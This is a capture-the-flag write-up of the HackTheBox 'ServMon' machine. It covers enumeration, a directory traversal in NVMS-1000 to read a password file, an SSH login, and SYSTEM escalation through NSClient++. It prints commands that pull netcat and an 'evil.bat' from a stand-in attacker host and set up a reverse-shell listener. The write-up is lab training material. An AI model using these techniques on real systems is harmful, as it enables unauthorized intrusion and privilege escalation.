HTB | ServMon CTF Write-up
Today we are going to talk about the ServMon machine, created by @dmw0ng and available on the HackTheBox platform.
Available since April 11 to replace Traverxec, it is a Windows machine of easy difficulty.
Enumeration
My first enumeration phase will begin, with a port scan performed using the nmap tool.
nmap -sC -sV -p- 10.10.10.184Among the open ports on this machine, several will be worthy of interest:
*** TCP / 21: FTP service

Accessible publicly and without authentication, the latter exhibits two files:
- Confidential.txt : a message written by Nadine and addressed to Nathan, specifying that a file called "Passwords.txt" has been placed on his desktop;

We will also note in passing the two discovered users ( Nathan and Nadine ) through the tree structure of the FTP server!

Notes to do.txt : a memo written by Nathan to list his work in progress…
We may note that access to the NSClient application has been protected and that the withdrawal of public access to the NVMS solution has not been achieved ... The latter must therefore be logically listed during our enumeration!
*** TCP / 22: SSH service

An OpenSSH server… Always useful for remote administration of machines! Furthermore, since the TCP / 5985 and TCP / 5986 ports are not open, a remote connection via the WinRM protocol cannot be made; leaving us for only options as the SSH server or possible access through the SMB protocol (TCP / 445) in the event that a share is writable by our users.
*** TCP / 80: HTTP service


The TCP / 80 port will present an authentication interface to the “ NVMS-1000 ” solution: a first interesting point that will confirm Nathan's memo recorded on the FTP server!
After a quick search for the exploits available, we can see that a "Directory Traversal" type flaw exists on this software… This point should therefore be checked at the end of our enumeration phase!

*** TCP / 8443: HTTPS service


To conclude this enumeration phase, we will find an authentication page present at the address https://10.10.10.184:8443. The latter corresponds to the NSClient ++ solution : an agent used for remote supervision of equipment through Centreon (formerly Nagios )… The name of this machine therefore takes on its full meaning!
Regarding the NSClient ++, I invite you to study the reference documentation that may prove useful for understanding the following events. https://docs.nsclient.org/
With enough information for the moment, we can now start our initial access phase!
Initial access
During our previous phase, I noted that a vulnerability was identified on the NVMS-1000 solution. Also, my first step was to check this point on the machine based on the exploit available; through a GET request , reading the "win.ini" file. The result obtained will confirm the vulnerability of this machine:

Now that we know the flaw of this system, it only remains for us to take into account the information obtained previously namely:
- Nadine dropped a file on Nathan's desktop (so C:\Users\Nathan\Desktop on a Windows operating system!);
- The file is named Passwords.txt.
So, we will have to go back to the root of the system then make a GET request on users/nathan/desktop/passwords.txt in order to list the passwords present in the target file.

Having a list of passwords, I can now test them to identify the account ( Nadine and / or Nathan ) and the associated password!
For my part I used the excellent CrackMapExec from Marcello to meet this need.

Well, we now have Nadine IDs on the system!

My first attempt was first to list the shares accessible by the user; all write access through SMB (TCP / 445) de facto providing us with a shell on the system.
For example, the psexec.py tool from the famous Impacket suite can perform this type of operation.
Unfortunately, we will see that Nadine does not have the rights required for this action:

Therefore, we only have to test the use of these identifiers from an SSH connection and ... Bingo!
ssh [email protected]
We can now retrieve the user flag for this machine!

Privilege escalation
Access to the web interface of the NSClient++ software
Given the information revealed during the initial enumeration phase, I directly directed my research on the NSClient ++ software.
As mentioned from the authentication window, it is possible to reset and / or display the connection password from the nscp tool:

Thus, this same command was launched locally in order to recover the password ...

Allowing you to log into the web interface ... which at first glance is a failure!


The error noted, remember, seems to confirm Nathan's memo stating that access to the NSClient had been protected ... Indeed, studying the configuration file nsclient.ini will specify that access to the web interface is only allowed from the local server interface (127.0.0.1):
This is why, in order to access the web interface, I chose to Forward TCP / 8443 port (from the local server interface!) On my machine from our SSH tunnel.
For those wishing to deepen the concept of "TCP Forwarding", I invite you to consult the reference documentation!

ssh -L 8443: 127.0.0.1: 8443 [email protected]
Access to the system as NT AUTHORITY/ SYSTEM
Like the elevation carried out on the software "NVMS-1000" , I noted that a vulnerability existed on version 0.5.2.35 of NSClient++

nscp test
As presented on the previous link, an external script called from the interface will be launched with the rights of the service running the NSClient++ web server; namely Local System !
The rights of the service cannot however be controlled locally from the Nadine user… But hey, let's trust our feat!

Wishing to obtain a reverse shell (with the highest rights!) I will therefore need:
- Place the netcat utility on an accessible folder ( C: \ Temp );
- Listening my TCP / 443 port;
nadine@SERVMON #scp root@attacker: /Path/to/nc64.exe nc64.exe
root@kali #nc -nlvp 443
Configure an external script which will launch the command "C:\Temp\evil.bat" ;

Create this famous script (it will work better!) Then drop it in our accessible folder ( C:\Temp);
nadine@SERVMON #scp root@IP_attacker: /Path/to/evil.bat evil.bat
- Restart the NSClient service from the Control button on the interface;
- Run the previous script from the Queries tab of the web interface ...

And that's the job! 👌

We just have to recover the root flag to complete this challenge 🎉
Conclusion
This is where my presentation of the "ServMon" machine ends. Compliant with the level of difficulty announced, ServMon is fairly simple and legible in its resolution phases; making this machine fairly consistent as a whole.
I regret however the (too) great ease of resolution of this challenge as well as the absence of elevation scenario including the second user "Nathan". Some untimely slowness and "reset" on the part of the attackers will also have been right for my patience 😫
To conclude, I would like to warmly thank @dmw0ng for its contribution which naturally remains very appreciable and entertaining during this period of confinement!
To conclude, I would like to warmly thank @dmw0ng for its contribution which naturally remains very appreciable and entertaining during this period of confinement!
Until next time!
Your friendly neighborhood Hacker
